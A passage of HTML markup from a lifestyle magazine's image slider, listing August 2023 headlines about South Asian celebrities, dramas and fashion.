                      											<a href="https://asianlifestylemagazine.com/kaifi-khalil-mesmerizes-audience-with-enchanting-performance-at-us-concert/" title="Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert" class="all-over-thumb-link"><span class="screen-reader-text">Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 25, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/kaifi-khalil-mesmerizes-audience-with-enchanting-performance-at-us-concert/" title="Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert">Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-6.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sarah-khan-and-falak-shabir-set-to-share-screen-in-upcoming-drama/" title="Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama" class="all-over-thumb-link"><span class="screen-reader-text">Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 25, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sarah-khan-and-falak-shabir-set-to-share-screen-in-upcoming-drama/" title="Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama">Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-5.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fawad-khan-mahira-khan-sanam-saeed-and-ahad-raza-mir-to-lead-pakistans-inaugural-netflix-original-series/" title="Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series" class="all-over-thumb-link"><span class="screen-reader-text">Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 24, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fawad-khan-mahira-khan-sanam-saeed-and-ahad-raza-mir-to-lead-pakistans-inaugural-netflix-original-series/" title="Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series">Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-2.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/role-of-marriage-in-arsalan-khans-success-unveiled/" title="Role of Marriage in Arsalan Khan&#8217;s Success Unveiled" class="all-over-thumb-link"><span class="screen-reader-text">Role of Marriage in Arsalan Khan&#8217;s Success Unveiled</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 24, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/role-of-marriage-in-arsalan-khans-success-unveiled/" title="Role of Marriage in Arsalan Khan&#8217;s Success Unveiled">Role of Marriage in Arsalan Khan&#8217;s Success Unveiled</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sen-shines-bright-in-sleek-white-dress/" title="Anushka Sen Shines Bright in Sleek White Dress" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen Shines Bright in Sleek White Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 24, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sen-shines-bright-in-sleek-white-dress/" title="Anushka Sen Shines Bright in Sleek White Dress">Anushka Sen Shines Bright in Sleek White Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Akshara-Singh.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/glowing-in-pink-akshara-singh-turns-heads-with-her-dazzling-lehenga/" title="Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga" class="all-over-thumb-link"><span class="screen-reader-text">Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/glowing-in-pink-akshara-singh-turns-heads-with-her-dazzling-lehenga/" title="Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga">Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shoaib-Akhtar.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shoaib-akhtars-biopic-teaser-a-glimpse-into-the-speedsters-life/" title="Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life" class="all-over-thumb-link"><span class="screen-reader-text">Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shoaib-akhtars-biopic-teaser-a-glimpse-into-the-speedsters-life/" title="Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life">Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Samantha-Ruth.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/samantha-ruth-prabhu-stuns-in-a-dazzling-black-saree/" title="Samantha Ruth Prabhu Stuns in a Dazzling Black Saree" class="all-over-thumb-link"><span class="screen-reader-text">Samantha Ruth Prabhu Stuns in a Dazzling Black Saree</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/samantha-ruth-prabhu-stuns-in-a-dazzling-black-saree/" title="Samantha Ruth Prabhu Stuns in a Dazzling Black Saree">Samantha Ruth Prabhu Stuns in a Dazzling Black Saree</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sarwat-Gilani.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sarwat-gilani-dreams-big-a-political-party-pushing-free-education/" title="Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!" class="all-over-thumb-link"><span class="screen-reader-text">Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sarwat-gilani-dreams-big-a-political-party-pushing-free-education/" title="Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!">Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Jannat-Mirza-e1692702199857-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/splashy-moments-jannat-mirzas-pool-day-in-dubai/" title="Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai" class="all-over-thumb-link"><span class="screen-reader-text">Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 22, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/splashy-moments-jannat-mirzas-pool-day-in-dubai/" title="Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai">Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Nushrratt-Bharuccha.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nushrratt-bharuccha-spills-the-beans-on-her-time-filming-with-ranbir-kapoor-in-tjmm/" title="Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM" class="all-over-thumb-link"><span class="screen-reader-text">Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 22, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nushrratt-bharuccha-spills-the-beans-on-her-time-filming-with-ranbir-kapoor-in-tjmm/" title="Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM">Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/imran-abbas-shares-happiness-for-ameesha-patel-amidst-gadar-2-triumph/" title="Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph" class="all-over-thumb-link"><span class="screen-reader-text">Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 21, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/imran-abbas-shares-happiness-for-ameesha-patel-amidst-gadar-2-triumph/" title="Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph">Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sens-american-adventure-just-wont-quit/" title="Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 19, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sens-american-adventure-just-wont-quit/" title="Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!">Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Varun-Dhawan-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/head-over-heels-varun-and-natashas-dinner-date-delight/" title="Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight" class="all-over-thumb-link"><span class="screen-reader-text">Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/head-over-heels-varun-and-natashas-dinner-date-delight/" title="Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight">Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hira-Mani-Junaid-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hira-mani-junaid-khan-take-the-stage-together-in-a-new-drama/" title="Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!" class="all-over-thumb-link"><span class="screen-reader-text">Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hira-mani-junaid-khan-take-the-stage-together-in-a-new-drama/" title="Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!">Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Suniel-Shetty-Meets-Shahid-Afridi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/suniel-shetty-and-shahid-afridis-surprise-meet-up-star-power-lights-up-the-digital-world/" title="Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!" class="all-over-thumb-link"><span class="screen-reader-text">Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/suniel-shetty-and-shahid-afridis-surprise-meet-up-star-power-lights-up-the-digital-world/" title="Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!">Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sajal-Aly.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sajal-aly-unveils-treasured-moments-from-khel-khel-mein-movie/" title="Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie" class="all-over-thumb-link"><span class="screen-reader-text">Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sajal-aly-unveils-treasured-moments-from-khel-khel-mein-movie/" title="Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie">Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/bano.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mehar-bano-sizzles-in-a-dazzling-green-number/" title="Mehar Bano Sizzles in a Dazzling Green Number!" class="all-over-thumb-link"><span class="screen-reader-text">Mehar Bano Sizzles in a Dazzling Green Number!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mehar-bano-sizzles-in-a-dazzling-green-number/" title="Mehar Bano Sizzles in a Dazzling Green Number!">Mehar Bano Sizzles in a Dazzling Green Number!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/sadia.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sadia-khan-dazzles-in-a-show-stopping-lehenga-choli-ensemble/" title="Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble" class="all-over-thumb-link"><span class="screen-reader-text">Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sadia-khan-dazzles-in-a-show-stopping-lehenga-choli-ensemble/" title="Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble">Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Mehwish-Hayat-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mehwish-hayat-rocking-stripes-and-denims-like-nobodys-business/" title="Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!" class="all-over-thumb-link"><span class="screen-reader-text">Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mehwish-hayat-rocking-stripes-and-denims-like-nobodys-business/" title="Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!">Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/alia.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/the-real-scoop-alia-bhatt-spills-the-beans-on-missing-heart-of-stone-promotions/" title="&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/the-real-scoop-alia-bhatt-spills-the-beans-on-missing-heart-of-stone-promotions/" title="&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;">&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Amna-Ilyas.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/amna-ilyas-rocks-a-chic-black-dress-like-no-other/" title="Amna Ilyas Rocks a Chic Black Dress Like No Other!" class="all-over-thumb-link"><span class="screen-reader-text">Amna Ilyas Rocks a Chic Black Dress Like No Other!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/amna-ilyas-rocks-a-chic-black-dress-like-no-other/" title="Amna Ilyas Rocks a Chic Black Dress Like No Other!">Amna Ilyas Rocks a Chic Black Dress Like No Other!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hina-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hina-khans-radiant-display-in-a-blossoming-salwar-suit/" title="Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit" class="all-over-thumb-link"><span class="screen-reader-text">Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 16, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hina-khans-radiant-display-in-a-blossoming-salwar-suit/" title="Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit">Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sabeena.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/unveiling-sabeena-farooqs-experiences-collaborations-with-the-renowned-kashif-nisar/" title="Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar" class="all-over-thumb-link"><span class="screen-reader-text">Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 16, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/unveiling-sabeena-farooqs-experiences-collaborations-with-the-renowned-kashif-nisar/" title="Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar">Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Maaz-Safder.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/captivating-moments-maaz-safder-and-family-in-picturesque-frames/" title="Captivating Moments: Maaz Safder and Family in Picturesque Frames" class="all-over-thumb-link"><span class="screen-reader-text">Captivating Moments: Maaz Safder and Family in Picturesque Frames</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 16, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/captivating-moments-maaz-safder-and-family-in-picturesque-frames/" title="Captivating Moments: Maaz Safder and Family in Picturesque Frames">Captivating Moments: Maaz Safder and Family in Picturesque Frames</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/jinnat-mirza.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/jannat-mirza-tiktok-gem-from-pakistan-steals-hearts-dancing-in-a-saree/" title="Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!" class="all-over-thumb-link"><span class="screen-reader-text">Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/jannat-mirza-tiktok-gem-from-pakistan-steals-hearts-dancing-in-a-saree/" title="Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!">Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shweta-Tiwari.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shweta-tiwari-glows-in-a-bold-red-saree/" title="Shweta Tiwari Glows in a Bold Red Saree" class="all-over-thumb-link"><span class="screen-reader-text">Shweta Tiwari Glows in a Bold Red Saree</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shweta-tiwari-glows-in-a-bold-red-saree/" title="Shweta Tiwari Glows in a Bold Red Saree">Shweta Tiwari Glows in a Bold Red Saree</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Jasmin-Bhasin.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/jasmin-bhasin-stuns-us-all-in-a-chic-black-outfit/" title="Jasmin Bhasin Stuns Us All in a Chic Black Outfit!" class="all-over-thumb-link"><span class="screen-reader-text">Jasmin Bhasin Stuns Us All in a Chic Black Outfit!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/jasmin-bhasin-stuns-us-all-in-a-chic-black-outfit/" title="Jasmin Bhasin Stuns Us All in a Chic Black Outfit!">Jasmin Bhasin Stuns Us All in a Chic Black Outfit!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Surbhi-Jyoti-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-a-dreamy-peach-salwar-outfit/" title="Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit" class="all-over-thumb-link"><span class="screen-reader-text">Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-a-dreamy-peach-salwar-outfit/" title="Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit">Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hansika-Motwani.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hansika-motwani-a-radiant-vision-of-simple-grace-in-turkey/" title="Hansika Motwani: A Radiant Vision of Simple Grace in Turkey" class="all-over-thumb-link"><span class="screen-reader-text">Hansika Motwani: A Radiant Vision of Simple Grace in Turkey</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
